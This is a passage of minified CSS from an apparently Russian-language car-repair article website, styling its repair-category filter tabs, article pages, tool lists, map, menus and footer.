hoice__tab--s-chassis-3.openhide,.article-choice__tab--s-chassis-3:hover{background-image:url(/static/img/article-filter/chassis/3-2.png)}.article-choice__tab--s-transmission-1{background-image:url(/static/img/article-filter/transmission/1.png)}.article-choice__tab--s-transmission-1.openhide,.article-choice__tab--s-transmission-1:hover{background-image:url(/static/img/article-filter/transmission/1-2.png)}.article-choice__tab--s-transmission-2{background-image:url(/static/img/article-filter/transmission/2.png)}.article-choice__tab--s-transmission-2.openhide,.article-choice__tab--s-transmission-2:hover{background-image:url(/static/img/article-filter/transmission/2-2.png)}.article-choice__tab--s-transmission-3{background-image:url(/static/img/article-filter/transmission/3.png)}.article-choice__tab--s-transmission-3.openhide,.article-choice__tab--s-transmission-3:hover{background-image:url(/static/img/article-filter/transmission/3-2.png)}.article-choice__tab--s-transmission-4{background-image:url(/static/img/article-filter/transmission/4.png)}.article-choice__tab--s-transmission-4.openhide,.article-choice__tab--s-transmission-4:hover{background-image:url(/static/img/article-filter/transmission/4-2.png)}.article-choice__tab--s-transmission-5{background-image:url(/static/img/article-filter/transmission/5.png)}.article-choice__tab--s-transmission-5.openhide,.article-choice__tab--s-transmission-5:hover{background-image:url(/static/img/article-filter/transmission/5-2.png)}.article-choice__tab--s-transmission-6{background-image:url(/static/img/article-filter/transmission/6.png)}.article-choice__tab--s-transmission-6.openhide,.article-choice__tab--s-transmission-6:hover{background-image:url(/static/img/article-filter/transmission/6-2.png)}.article-choice__tab--s-steering-1{background-image:url(/static/img/article-filter/steering/1.png)}.article-choice__tab--s-steering-1.openhide,.article-choice__tab--s-steering-1:hover{background-image:url(/static/img/article-filter/steering/1-2.png)}.article-choice__tab--s-steering-2{background-image:url(/static/img/article-filter/steering/2.png)}.article-choice__tab--s-steering-2.openhide,.article-choice__tab--s-steering-2:hover{background-image:url(/static/img/article-filter/steering/2-2.png)}.article-choice__tab--s-steering-3{background-image:url(/static/img/article-filter/steering/3.png)}.article-choice__tab--s-steering-3.openhide,.article-choice__tab--s-steering-3:hover{background-image:url(/static/img/article-filter/steering/3-2.png)}.article-choice__tab--s-steering-4{background-image:url(/static/img/article-filter/steering/4.png)}.article-choice__tab--s-steering-4.openhide,.article-choice__tab--s-steering-4:hover{background-image:url(/static/img/article-filter/steering/4-2.png)}.article-choice__tab--s-brakes-1{background-image:url(/static/img/article-filter/brakes/1.png)}.article-choice__tab--s-brakes-1.openhide,.article-choice__tab--s-brakes-1:hover{background-image:url(/static/img/article-filter/brakes/1-2.png)}.article-choice__tab--s-brakes-2{background-image:url(/static/img/article-filter/brakes/2.png)}.article-choice__tab--s-brakes-2.openhide,.article-choice__tab--s-brakes-2:hover{background-image:url(/static/img/article-filter/brakes/2-2.png)}.article-choice__tab--s-brakes-3{background-image:url(/static/img/article-filter/brakes/3.png)}.article-choice__tab--s-brakes-3.openhide,.article-choice__tab--s-brakes-3:hover{background-image:url(/static/img/article-filter/brakes/3-2.png)}.article-choice__tab--s-brakes-4{background-image:url(/static/img/article-filter/brakes/4.png)}.article-choice__tab--s-brakes-4.openhide,.article-choice__tab--s-brakesg-4:hover{background-image:url(/static/img/article-filter/brakes/4-2.png)}.article-choice__tab--s-engine-1{background-image:url(/static/img/article-filter/engine/1.png)}.article-choice__tab--s-engine-1.openhide,.article-choice__tab--s-engine-1:hover{background-image:url(/static/img/article-filter/engine/1-2.png)}.article-choice__tab--s-engine-2{background-image:url(/static/img/article-filter/engine/2.png)}.article-choice__tab--s-engine-2.openhide,.article-choice__tab--s-engine-2:hover{background-image:url(/static/img/article-filter/engine/2-2.png)}.article-choice__tab--s-engine-3{background-image:url(/static/img/article-filter/engine/3.png)}.article-choice__tab--s-engine-3.openhide,.article-choice__tab--s-engine-3:hover{background-image:url(/static/img/article-filter/engine/3-2.png)}.article-choice__tab--s-engine-4{background-image:url(/static/img/article-filter/engine/4.png)}.article-choice__tab--s-engine-4.openhide,.article-choice__tab--s-engine-4:hover{background-image:url(/static/img/article-filter/engine/4-2.png)}.article-choice__tab--s-engine-5{background-image:url(/static/img/article-filter/engine/5.png)}.article-choice__tab--s-engine-5.openhide,.article-choice__tab--s-engine-5:hover{background-image:url(/static/img/article-filter/engine/5-2.png)}.article-choice__tab--s-engine-6{background-image:url(/static/img/article-filter/engine/6.png)}.article-choice__tab--s-engine-6.openhide,.article-choice__tab--s-engine-6:hover{background-image:url(/static/img/article-filter/engine/6-2.png)}.article-choice__tab--s-electrical-1{background-image:url(/static/img/article-filter/electrical/1.png);background-size:55%}.article-choice__tab--s-electrical-1.openhide,.article-choice__tab--s-electrical-1:hover{background-image:url(/static/img/article-filter/electrical/1-2.png)}.article-choice__tab--s-electrical-2{background-image:url(/static/img/article-filter/electrical/2.png);background-size:55%}.article-choice__tab--s-electrical-2.openhide,.article-choice__tab--s-electrical-2:hover{background-image:url(/static/img/article-filter/electrical/2-2.png)}.article-choice__tab--s-electrical-3{background-image:url(/static/img/article-filter/electrical/3.png);background-size:55%}.article-choice__tab--s-electrical-3.openhide,.article-choice__tab--s-electrical-3:hover{background-image:url(/static/img/article-filter/electrical/3-2.png)}.article-choice__tab--s-electrical-4{background-image:url(/static/img/article-filter/electrical/4.png);background-size:55%}.article-choice__tab--s-electrical-4.openhide,.article-choice__tab--s-electrical-4:hover{background-image:url(/static/img/article-filter/electrical/4-2.png)}.article-choice__tab--s-electrical-5{background-image:url(/static/img/article-filter/electrical/5.png);background-size:55%}.article-choice__tab--s-electrical-5.openhide,.article-choice__tab--s-electrical-5:hover{background-image:url(/static/img/article-filter/electrical/5-2.png)}.article-choice__tab--s-electrical-6{background-image:url(/static/img/article-filter/electrical/6.png);background-size:55%}.article-choice__tab--s-electrical-6.openhide,.article-choice__tab--s-electrical-6:hover{background-image:url(/static/img/article-filter/electrical/6-2.png)}.article-choice__tab--s-electrical-7{background-image:url(/static/img/article-filter/electrical/7.png);background-size:55%}.article-choice__tab--s-electrical-7.openhide,.article-choice__tab--s-electrical-7:hover{background-image:url(/static/img/article-filter/electrical/7-2.png)}.article-choice__tab--s-electrical-8{background-image:url(/static/img/article-filter/electrical/8.png);background-size:55%}.article-choice__tab--s-electrical-8.openhide,.article-choice__tab--s-electrical-8:hover{background-image:url(/static/img/article-filter/electrical/8-2.png)}.article-choice__tab--s-electrical-9{background-image:url(/static/img/article-filter/electrical/9.png);background-size:55%}.article-choice__tab--s-electrical-9.openhide,.article-choice__tab--s-electrical-9:hover{background-image:url(/static/img/article-filter/electrical/9-2.png)}.article-choice__buttons{display:flex;justify-content:space-between;width:100%}@media (max-width:768px){.article-choice__buttons{height:48px;border-top:1px solid var(--border-color-1);border-bottom:1px solid var(--border-color-1)}}@media (min-width:768px){.article-choice__buttons{margin:15px 0 30px}}.article-choice__btn{color:#2497f3;background:0 0;border:1px solid #2497f3}@media (max-width:768px){.article-choice__btn{flex:1;height:100%;line-height:100%;align-items:center;border:0;border-radius:0}}@media (max-width:768px){.article-choice__btn:first-child{border-right:1px solid var(--border-color-1)}}.article-choice__pane-search{padding:10px 30px}.article-choice__pane-search input[type=search]{width:100%;padding:5px 5px 5px 5px;outline:0;background:#fff;height:40px;margin:0;border:1px solid #e8e8e8;border-radius:3px;padding-left:20px;padding-right:60px;color:#212121;box-sizing:border-box;font-size:13px}.article-choice__pane-search input[type=search]:focus:not([readonly]){box-shadow:none;border:1px solid #212121}.article-choice__pane-inner{max-height:300px;overflow-y:auto}.article-choice__list{width:100%;list-style:none;-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px;padding:0 20px}.article-choice__list--gen{margin:0;-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;display:flex;flex-wrap:wrap;align-items:baseline}.article-choice__list--gen .article-choice__list-item{width:33.3%;padding:15px;margin-bottom:0}.article-choice__list-item{display:inline-block;width:100%;font-size:15px;line-height:1.4;margin-bottom:20px}.article-choice__list-name{display:inline-block;margin-right:10px;color:#000}.article-choice__list-name:hover{color:#2196f3}.article-choice__list-number{color:silver}@media (min-width:768px){.article-choice-system{margin-bottom:15px}}.openhide.article-choice__system-pane:first-child{border-radius:0 4px 4px 4px}.openhide.article-choice__system-pane:last-child{border-radius:4px 0 4px 4px}@media screen and (max-width:768px){.article-choice__list{-moz-column-count:2;column-count:2}.article-choice__list--gen{-moz-column-count:1;column-count:1}.article-choice__steps{flex-wrap:wrap;align-items:baseline}.article-choice__step-arrow:nth-of-type(even),.article-choice__step-arrow:nth-of-type(odd){display:none}.article-choice__list{-moz-column-count:1;column-count:1;padding:0 10px}.article-choice__pane-search{padding:10px 10px}.article-choice__list--gen .article-choice__list-item{width:50%}.article-choice__list--gen .article-choice__list-item{width:100%}}.article-detail{display:flex;flex-direction:column;align-items:flex-start;max-width:760px;margin:0 auto;height:100%}.article-detail__header{display:flex;justify-content:space-between;width:100%}@media (max-width:992px){.article-detail__header{flex-direction:column}}.article-detail__breadcrumbs{display:flex;flex-wrap:wrap;width:100%;min-height:50px}@media (max-width:768px){.article-detail__breadcrumbs{flex-direction:column}}@media (min-width:768px){.article-detail__breadcrumbs{align-items:center;argin-bottom:11px}}.article-detail__breadcrumb-item{display:flex;align-items:center;font-size:14px;line-height:100%;color:var(--text-color-2);transition:opacity .3s}@media (min-width:768px){.article-detail__breadcrumb-item:not(:last-child)::after{content:'\e5cc';font-family:'Material Icons';margin:0 7px;font-size:20px}}@media (max-width:768px){.article-detail__breadcrumb-item{justify-content:center;width:100%;height:49px;border-bottom:1px solid var(--border-color-1)}}.article-detail__breadcrumb-item:hover{opacity:.5}.article-detail__car-link{margin-bottom:3px;color:var(--accent-color-1);font-size:16px;line-height:24px}.article-detail__car-link:hover{text-decoration:underline}@media (max-width:768px){.article-detail__car-link{margin-left:15px;margin-bottom:0}}.article-detail__car-image{max-width:260px;flex-shrink:0}@media (max-width:992px){.article-detail__car-image{display:none}}.article-detail__choice-container{flex:1}@media (min-width:992px){.article-detail__choice-container{max-width:calc(100% - 260px)}}@media (max-width:768px){.article-detail__title-container{padding:13px 15px 0}}@media (max-width:768px){.article-detail__title-container._logbook-note{margin-bottom:5px}}.article-detail__title{margin:0 0 12px;font-size:32px;line-height:40px;font-weight:400;color:var(--text-color-1)}@media (max-width:768px){.article-detail__title{font-size:24px;margin:0}}.article-detail__header-data{display:flex;justify-content:space-between;align-items:center;width:100%;padding:14px;border-bottom:1px solid var(--border-color-1);color:var(--text-color-2);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:768px){.article-detail__header-data{padding:13px 14px 17px}}.article-detail__header-data-info{display:flex}.article-detail__header-info-item{display:flex;align-items:center}.article-detail__header-info-item:not(:last-child){margin-right:33px}.article-detail__like-btn{transition:opacity .3s}.article-detail__like-btn:not(._disabled):hover{cursor:pointer;opacity:.7}.article-detail__like-btn._liked{color:var(--danger-color);-webkit-animation:activeIcon .1s;animation:activeIcon .1s}.article-detail__like-btn._disabled{opacity:.5}.article-detail__comments-count,.article-detail__like-count{margin-left:7px;font-size:14px;line-height:24px;color:var(--text-color-1)}.article-detail__header-data-actions{display:flex;align-self:center}.article-detail__action-btn{margin-left:36px;cursor:pointer;transition:opacity .3s}.article-detail__action-btn:hover{opacity:.7}.article-detail__action-btn._odmen-action{color:var(--danger-color)}@media (max-width:768px){.article-detail__action-btn._odmen-action{margin-left:15px}}@media (max-width:992px){.article-detail__action-btn._print{display:none}}@media (min-width:992px){.article-detail__action-btn._share{display:none}}.article-detail__action-btn._added{color:var(--accent-color-1);-webkit-animation:activeIcon .1s;animation:activeIcon .1s}.article-detail__work-info{display:grid;grid-template-columns:repeat(auto-fill,minmax(114px,128px));grid-row-gap:16px;justify-content:center;width:100%;padding:18px 0;transition:background-color .3s,opacity .3s}@media (min-width:992px){.article-detail__work-info{cursor:pointer}}@media (max-width:768px){.article-detail__work-info{display:flex;min-height:86px;overflow-y:visible;overflow-x:auto;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;justify-content:flex-start;padding:8px}}@media (min-width:992px){.article-detail__work-info:hover{background-color:rgba(0,0,0,.01);opacity:.7}}.article-detail__work-info::-webkit-scrollbar{width:0;height:0;background-color:transparent}.article-detail__work-info-item{display:flex;flex-direction:column;align-items:center;width:128px;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:768px){.article-detail__work-info-item{flex-shrink:0;width:25%;scroll-snap-align:end;margin:0}}.article-detail__work-info-icon{display:flex;align-items:center;justify-content:center;width:44px;height:44px;margin-bottom:5px}.article-detail__work-info-icon._has-border{border:1px solid var(--text-color-1);border-radius:50%;background-color:#fff}.article-detail__work-info-icon._octagon{background-image:url(/static/img/sprite.svg#octagon)}.article-detail__work-info-title{font-size:14px;line-height:19px;text-align:center;color:var(--text-color-1)}@media (max-width:768px){.article-detail__work-info-title{max-width:100%;overflow-x:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px}}.article-detail__autoservice{justify-content:center;display:flex;width:100%;margin:15px auto}.article-detail__autoservice a{color:#2497f3;background:0 0;border:1px solid #2497f3}.article-detail__video{position:relative;width:100%;height:0;padding-bottom:56.25%}.article-detail__video-frame{position:absolute;left:0;top:0;width:100%;height:100%}.article-detail__content{font-size:16px;line-height:24px;color:var(--text-color-1)}.article-detail__content h2{font-size:24px;line-height:40px;font-weight:400}@media (max-width:768px){.article-detail__content h2{padding:0 15px}}.article-detail__content figure{margin:6px 0}.article-detail__content img{width:100%;margin:6px 0}@media (max-width:768px){.article-detail__content h1,.article-detail__content h2,.article-detail__content h3,.article-detail__content h4,.article-detail__content p,.article-detail__content ul{padding:0 15px}}.article-detail__footer{display:flex;flex-direction:column;width:100%;margin-top:auto;margin-bottom:10px}.article-detail__footer-actions{display:grid;grid-template-columns:1fr 1fr 1fr;height:57px}@media (max-width:768px){.article-detail__footer-actions{height:60px}}.article-detail__footer-action{display:flex;align-items:center;justify-content:center;background-color:rgba(224,224,224,.7);color:var(--text-color-2);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .3s}.article-detail__footer-action:not(._disabled):hover{cursor:pointer;opacity:.7}@media (max-width:992px){.article-detail__footer-action._print{display:none}}@media (min-width:992px){.article-detail__footer-action._share{display:none}}.article-detail__footer-action._disabled{opacity:.5}.article-detail__footer-action._liked{opacity:.7}.article-detail__footer-action._liked .article-detail__footer-action-icon{-webkit-animation:activeIcon .1s;animation:activeIcon .1s;color:var(--danger-color)}.article-detail__footer-action._added{opacity:.7}.article-detail__footer-action._added .article-detail__footer-action-icon{-webkit-animation:activeIcon .1s;animation:activeIcon .1s;color:var(--accent-color-1)}.article-detail__footer-action-text{margin-left:8px}.article-detail__author{padding:16px;display:flex;align-items:center}.article-detail__owner-container{display:flex;width:100%;padding:16px 0}@media (max-width:768px){.article-detail__owner-container{flex-direction:column;padding:25px 16px 16px 16px}}@media (min-width:768px){.article-detail__owner-container{align-items:center;justify-content:space-between}}.article-detail__owner-info{display:flex;align-items:center}@media (max-width:768px){.article-detail__owner-info{margin-bottom:25px}}.article-detail__owner-avatar{height:80px;width:80px;margin-right:24px}@media (max-width:768px){.article-detail__owner-avatar{height:56px;width:56px;margin-right:16px}}.article-detail__owner-name{font-size:20px;line-height:20px;color:var(--text-color-1)}@media (max-width:768px){.article-detail__owner-name{font-size:16px}}@media (min-width:768px){.article-detail__owner-btn{margin-right:24px}}@media (max-width:768px){.article-detail__subscribe{display:flex;justify-content:space-between}}.article-detail__author-avatar{width:58px;height:58px}.article-detail__author-name{margin-left:16px;font-size:16px;line-height:22px;color:rgba(33,33,33,.87)}.article-detail__tools{margin-top:33px;margin-bottom:12px;width:100%}@media (max-width:768px){.article-detail__tools{margin-top:21px;padding:0 16px}}.article-detail__tools-title{margin:0 0 17px;font-size:24px;line-height:40px;color:var(--text-color-1)}@media (max-width:768px){.article-detail__tools-title{font-size:20px;line-height:24px}}.article-detail__tools-box{display:flex;flex-direction:column}.article-detail__tools-table{display:flex;flex-direction:column}.article-detail__tools-item{display:grid;grid-template-columns:1fr 40px;align-items:center;justify-content:space-between;min-height:56px;padding:0 14px;font-style:italic;font-size:15px;cursor:pointer;border-bottom:1px #dfdfdf solid;transition:background-color .3s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:768px){.article-detail__tools-item{padding:0}}.article-detail__tools-item:hover{background-color:rgba(36,151,243,.15)}.article-detail__tools-item._selected{text-decoration:line-through}.article-navigation{position:fixed;right:0;top:0;z-index:999;display:flex;flex-direction:column;width:287px;height:100vh;background-color:#fff;box-shadow:-5px 0 25px rgba(0,0,0,.15);transform:translateX(105%)}@media (max-width:680px){.article-navigation{height:calc(100vh - 56px)}}.article-navigation._opened .article-navigation__btn{left:-34px}.article-navigation._opened .article-navigation__btn-icon{transform:rotate(0)}.article-navigation__title{display:flex;align-items:center;justify-content:center;height:57px;border-bottom:1px solid var(--border-color-1);font-weight:500;font-size:20px;line-height:20px;letter-spacing:.1px;color:var(--text-color-1)}.article-navigation__list{flex:1;display:flex;flex-direction:column;justify-content:flex-end;overflow-y:auto}.article-navigation__item{position:relative;display:flex;align-items:center;height:55px;padding:0 16px;font-size:14px;line-height:20px;display:flex;align-items:center;letter-spacing:.1px;color:var(--text-color-2);border-top:1px solid var(--border-color-1);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.article-navigation__item._active{background-color:var(--accent-color-2);font-weight:500;color:var(--text-color-1)}.article-navigation__item._active::before{content:'';position:absolute;width:4px;height:100%;left:0;top:0;background-color:var(--accent-color-1)}.article-navigation__item._high{font-weight:500;color:var(--text-color-1)}.article-navigation__item._low{padding-left:39px}.article-navigation__btn{position:fixed;left:-47px;bottom:12vh;z-index:999;display:flex;align-items:center;justify-content:center;width:34px;height:34px;border-radius:10px 0 0 10px;background-color:var(--accent-color-1);color:#fff;cursor:pointer;opacity:.6;transition:opacity .3s}@media (max-width:680px){.article-navigation__btn{bottom:10vh}}.article-navigation__btn:hover{opacity:1}.article-navigation__btn-icon{width:22px;height:22px;transform:rotate(180deg)}.tools-list{display:flex;flex-direction:column;width:100%}.tools-list__item{display:grid;grid-template-columns:1fr 80px;align-items:center;min-height:56px;border-bottom:1px #dfdfdf solid;font-size:16px;font-style:italic;line-height:24px;color:var(--text-color-1);cursor:pointer;transition:background-color .3s,opacity .3s;will-change:opacity,background-color}@media (max-width:768px){.tools-list__item{font-size:14px}}@media (min-width:768px){.tools-list__item{padding:0 10px}}@media (hover:hover) and (pointer:fine){.tools-list__item:hover{background-color:rgba(36,151,243,.15)}}.tools-list__item._selected{text-decoration:line-through;color:#909090}.tools-list__item-count{text-align:right}#map{position:absolute;width:100%;height:100%}#map__btn--find-in-area{position:absolute;top:15px;left:50%;transform:translateX(-50%);background-color:#fff;border-radius:16px;border:none;box-shadow:0 5px 5px grey;padding:3px 15px;white-space:nowrap}#map__btn--find-in-area:hover{background-color:#e8e8e8}#map__btn--find-in-area .material-icons{vertical-align:bottom;font-size:22px;color:#2497f3;margin-right:5px}@media (max-width:680px){#map__btn--find-in-area{left:57%;padding:3px 10px}}.clickedonmap{background-color:#d3d3d3}.map__infowindow-center{font-weight:500;font-size:15px;padding:10px}.trumbowyg .trumbowyg-editor{height:500px!important}@media (min-width:768px){.trumbowyg .trumbowyg-editor{height:700px!important}.trumbowyg .trumbowyg-editor img{max-width:30%}}:root{--article-width:960px;--container-width:1140px;--accent-color-1:#2497F3;--accent-color-2:#E0E0E0;--accent-color-3:#9E9E9E;--text-color-1:#212121;--text-color-2:#757575;--border-color-1:#E0E0E0;--border-color-2:#F4F4F4;--bg-color-1:#C5E5FF;--success-color:#01D12F;--danger-color:#DD2C00}@-webkit-keyframes activeIcon{0%{transform:scale(1)}100%{transform:scale(1.5)}}@keyframes activeIcon{0%{transform:scale(1)}100%{transform:scale(1.5)}}@-webkit-keyframes bounce_circularG{0%{transform:scale(1)}100%{transform:scale(.3)}}@keyframes bounce_circularG{0%{transform:scale(1)}100%{transform:scale(.3)}}@-webkit-keyframes indeterminate-ltr{0%{left:-90%;right:100%}60%{left:-90%;right:100%}to{left:100%;right:-35%}}@keyframes indeterminate-ltr{0%{left:-90%;right:100%}60%{left:-90%;right:100%}to{left:100%;right:-35%}}@-webkit-keyframes indeterminate-short-ltr{0%{left:-200%;right:100%}60%{left:107%;right:-8%}to{left:107%;right:-8%}}@keyframes indeterminate-short-ltr{0%{left:-200%;right:100%}60%{left:107%;right:-8%}to{left:107%;right:-8%}}a:not[class]{color:var(--accent-color-1)}._faded-out{opacity:0}.breadcrumbs{background-color:transparent;box-shadow:none;padding-left:27px;display:inline-block;height:auto;line-height:1.6;padding-top:15px;padding-bottom:5px}.breadcrumb{color:#757575;font-size:15px;transition:color .2s}.breadcrumb:before{position:relative;top:-6px;color:#212121;font-size:23px}.breadcrumb:hover{color:#212121}.breadcrumb:last-child{color:#212121;font-size:15px;transition:color .2s}@media screen and (max-width:600px){.breadcrumbs{padding-left:10px}}.waves-effect.waves-brand .waves-ripple{background-color:rgba(69,90,100,.65)}main img{max-width:100%;height:auto}.brand-logo{max-width:200px;min-width:165px}.brand-logo-mobile{display:none}.search-block-icon{display:none}.mobile-closeSearchBlock{display:none}.flex-wrap{display:flex;flex-wrap:wrap}.main-header{width:100%;z-index:997}@media (min-width:680px){.main-header{position:sticky;top:0}}.nav__gp{display:none}.create-tags__helper{margin-left:10rem}.youtube_embed{width:560px;margin:5% auto}.btn-flat--28{font-size:2.2rem!important}.tag-i,.tag-i--millions,.tag-i--thousands{background-image:url(../img/i-views.png);background-position:center;text-align:center;background-repeat:no-repeat;background-size:contain;line-height:55px}.tag-i--thousands{background-image:url(../img/border-thousands.png)}.tag-i--millions{background-image:url(../img/border-millions.png)}.tag-i--2{background-image:url(../img/i-rate.png);color:#fff}.tag-i--Необозначено{background-image:url(../img/bez-instrumenta.png);color:transparent}.tag-i--Безинструментов{background-image:url(../img/bez-instrumenta.png);color:transparent}.tag-i--Подъёмник{background-image:url(../img/podjemnik.png);color:transparent}.tag-i--Инструмент{background-image:url(../img/instr.png);color:transparent}.tag-i--ЯмаЭстакада{background-image:url(../img/yama-estakada.png);color:transparent}.tag-i--4{background-image:url(../img/i-time.png);color:transparent}.tools-items li{list-style:disc;margin-left:40px}.proper-li li{list-style:disc}.leftbar-and-main-content{position:relative;display:flex;width:100%;min-height:calc(100vh - 237px)}.leftbar{width:230px;flex-shrink:0}.rightbar{position:absolute;top:0;right:0;width:300px;height:100%;background-color:#ededed}.r-tool{border-bottom:1px solid #a2acb1}.r-tool li{list-style:disc}html{background-color:#ededed}.article-content #materialbox-overlay{opacity:.5!important}.article-content li{list-style-type:disc!important;margin-left:20px}main{background:#ededed}#central-col{box-sizing:border-box;height:100%}#central-col.page-main{background-color:#fff!important}#central-col.page-main .row .col{padding:0}.main-content{margin:0;width:100%;display:inline-block;padding:0;background-color:#fff;border-left:1px solid silver;min-height:650px;transition:padding .1s}@media (min-width:680px){.main-content{padding-left:60px}.main-content._sidebar-opened{padding-left:245px}}footer.page-footer{background-color:#fff;border-top:1px solid #dadce0;font-size:13px;font-weight:500;z-index:998}footer.page-footer .container{width:90%}footer.page-footer .brand-logo{font-weight:500;font-size:24px;line-height:24px}footer.page-footer .section-link{text-align:left;margin-left:-8px}.row.car{position:relative;width:calc(100% + 30px);margin-left:-15px}@media screen and (max-width:992px){.row.car{width:100%;margin-left:auto}}.inline{display:inline-block!important}.cntr{text-align:center}.mrgn5{margin:5px}.mrgn0{margin:0!important}.pdng0{padding:0!important}.bmrgn20{margin-bottom:20px!important}.pdng20{padding-left:20px!important;padding-right:20px!important}@media screen and (max-width:992px){.pdng20:nth-child(2n+1){padding-left:0!important}.pdng20:nth-child(2n){padding-right:0!important}}li{list-style:none}footer li{margin-bottom:20px}footer{font-size:80%}.gr{color:#757575!important}.tag{float:left;background:#fff;margin:5px;padding:5px;text-align:center}.tag:hover{cursor:pointer;background:#d3d3d3}.selected{background:#ff7043;color:#fff}.selected:hover{color:#fff;background:gray}strong{font-weight:700}.article-icons span{color:rgba(0,0,0,.54)}.graphic-btn i{font-size:35px}.graphic-btn p{margin:0!important}.graphic-btn{border:1px solid transparent;padding:10px;font-weight:700}.graphic-btn:hover{border:1px solid silver}.stats{margin-right:0}.bar{background-color:#ededed;height:100%}.menu__item,.menu__item--current{display:block;color:#212121;font-size:15px;vertical-align:middle;margin:0 -.1rem 2px -.75rem;border-left:4px solid transparent}.leftbar-menu .menu__item a,.leftbar-menu .menu__item--current a{color:#212121;font-size:13px;font-weight:500;width:100%;display:inline-block;padding:10px .75rem 8px .75rem;white-space:nowrap}.leftbar-menu .menu__item a .menu__item--text,.leftbar-menu .menu__item--current a .menu__item--text{display:none}.leftbar-menu .menu__item a .material-icons,.leftbar-menu .menu__item--current a .material-icons{color:#757575}.leftbar.active .menu__item a .menu__item--text,.leftbar.active .menu__item--current a .menu__item--text,.leftbar:hover .menu__item a .menu__item--text,.leftbar:hover .menu__item--current a .menu__item--text,input:-webkit-autofill+label.leftbar .menu__item a .menu__item--text,input:-webkit-autofill+label.leftbar .menu__item--current a .menu__item--text{vertical-align:super;display:inline;margin-left:10px;font-weight:400;font-size:14px}.leftbar-menu .menu__item--disabled a{color:rgba(0,0,0,.38);cursor:default;pointer-events:none}.leftbar-menu .menu__item--disabled a .material-icons{color:#9e9e9e}.leftbar-menu .menu__item--disabled:hover{cursor:default;background:0 0}.leftbar-menu .menu__item a:hover,.leftbar-menu .menu__item--current a:hover{color:#212121}.leftbar-menu .menu__item--current:hover,.leftbar-menu .menu__item:hover{border-radius:0 48px 48px 0}.leftbar-menu .active.menu__item--current a:active,.leftbar-menu .menu__item a:active,.leftbar-menu .menu__item--current a:active,.leftbar-menu .menu__item.active a:active,.leftbar-menu input:-webkit-autofill+label.menu__item a:active,.leftbar-menu input:-webkit-autofill+label.menu__item--current a:active{color:#2196f3;border-left:4px solid #2196f3;background:rgba(36,151,243,.15);border-radius:0 48px 48px 0}.menu__item--current:hover,.menu__item:hover{cursor:pointer;background:#e8e8e8}.active.menu__item--current,.menu__item--current,.menu__item.active,.menu__item:active,input:-webkit-autofill+label.menu__item,input:-webkit-autofill+label.menu__item--current{cursor:pointer;color:#2196f3;border-left:4px solid #2196f3;background:rgba(36,151,243,.15);border-radius:0 48px 48px 0}.active.menu__item--current a,.menu__item--current a,.menu__item.active a,.menu__item:active a,input:-webkit-autofill+label.menu__item a,input:-webkit-autofill+label.menu__item--current a{color:#2196f3}.active.menu__item--current a .material-icons,.menu__item--current a .material-icons,.menu__item.active a .material-icons,.menu__item:active a .material-icons,input:-webkit-autofill+label.menu__item a .material-icons,input:-webkit-autofill+label.menu__item--current a .material-icons{color:#2196f3}.relap-widget{background:grey;width:100%;margin-bottom:10px;height:500px}.relap-widget.leftbar-banner{background-image:url(../img/banner.png);background-size:100% auto;background-repeat:no-repeat}.dropzone__icon{font-size:4em!important;border-radius:10px;color:#757575;background-color:#fff}.cke_textarea_inline,.text-editor__textarea{min-height:400px;padding:15px;border:1px solid grey}.controls__captcha{padding:0!important;width:290px!important}.overlay{display:none;width:100%;height:100%;position:absolute;top:0;background:rgba(0,0,0,.3);text-align:center;transition:all .3s ease-out}.i-con{line-height:100%;height:100%}.overlay i{position:relative;top:calc(50% - 40px);color:#fff;font-size:250%;background:rgba(0,0,0,.75);padding:20px;border-radius:50px}.card:hover .overlay{display:block;transition:all .3s ease-out}.rgt-tabs{font-size:60%}.rgt-tabs li{background:#ededed}.tools12 .card-content{text-align:center;background-color:#fafafa}.tag__input{display:none!important}.tag__label,input[type=checkbox]:not(.base-form__switch-check):checked+label{color:#000;border:1px solid transparent;padding:10px;border-radius:4px;line-height:50px}.tag__label:hover{background:#d3d3d3}input[type=checkbox]:not(.base-form__switch-check):checked+label{color:#fff;background:#2497f3}.extra-content label,.tools-time label{margin-right:10px}.tag__label{white-space:nowrap}.index-form{font-weight:700}.index-form span{color:rgba(0,0,0,.5);font-size:80%}.article-icons span{font-size:80%}.search-form{background:#fff!important;height:auto!important;width:70%!important}.search-form__icon{display:inline-block!important;color:#fff;background:#000}.btn input.select-dropdown,.btn-large input.select-dropdown{border:none!important}.dropdown-content{min-width:300px;font-size:15px}.search-i{line-height:inherit!important;height:100%!important;margin-top:-28px;font-size:1.5rem!important}.search-i--footer{margin-top:5px}.search{width:100%;line-height:56px;height:56px;padding:14px 0;background:0 0!important;border:none}.searchButton{position:absolute;width:40px;height:36px;border:1px solid #000;background:#000;text-align:center;color:#fff;border-radius:0 4px 4px 0;cursor:pointer;font-size:20px}.wrap{width:30%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.car .select-wrapper input.select-dropdown,.category .select-wrapper input.select-dropdown{box-sizing:border-box;padding-left:17px;padding-right:17px;text-align:left;font-size:16px;color:#9e9e9e;font-weight:400}.search--footer{width:calc(50% + 72px)}.bookmark-del-i{position:absolute;top:15px;right:15px;font-size:2rem!important;cursor:pointer}.bookmarks-fil-i{vertical-align:middle}.bk-fil{padding-left:1.5rem;line-height:30px;height:30px;vertical-align:middle}.bk-fil--icons .material-icons{font-size:2rem;cursor:pointer}.bk-fill--text{padding-right:20px}.bk-fil+.right{margin-right:-5px}.bk-fil--icons .active,.bk-fil--icons input:-webkit-autofill+label{color:#455a64!important}.bookmark{padding:16px 50px 13px 16px!important}.card{margin-top:0!important}.card .card-content p{margin:16px 0}.card label:nth-of-type(1){margin-right:0}.central-col{padding:16px!important;padding-bottom:0!important}.tool-add-btn{margin:1rem auto 0 auto;background-color:transparent;color:#000;box-shadow:none!important;max-width:36px}.tool-add-btn:hover{background-color:#cfd8dc;box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 